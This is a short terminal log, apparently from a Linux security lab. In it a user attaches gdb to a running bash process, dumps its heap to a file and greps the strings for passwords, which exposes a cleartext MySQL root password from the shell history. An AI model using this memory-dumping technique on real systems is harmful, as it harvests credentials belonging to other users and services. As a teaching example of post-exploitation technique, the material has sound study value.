 [heap]
0x7f0489bf8000 0x7f0489c04000 0xc000 0
/lib/libnss_files-2.11.3.so
0x7f0489c04000 0x7f0489e03000 0x1ff000 0xc000
/lib/libnss_files-2.11.3.so
0x7f0489e03000 0x7f0489e04000 0x1000 0xb000
/lib/libnss_files-2.11.3.so
0x7f0489e04000 0x7f0489e05000 0x1000 0xc000
/lib/libnss_files-2.11.3.so
0x7f0489e05000 0x7f0489e0f000 0xa000 0
/lib/libnss_nis-2.11.3.so
---Type <return> to continue, or q <return> to quit--- q
Quit
(gdb) dump memory /tmp/mem 0x253d000 0x2589000
(gdb) q
A debugging session is active.
Inferior 1 [process 2500] will be detached.
Quit anyway? (y or n) y
Detaching from program: /bin/bash, process 2500
user@debian:~$ strings /tmp/mem | grep passw
passwd
mysql -h somehost.local -uroot -ppassword123
user@debian:~$ _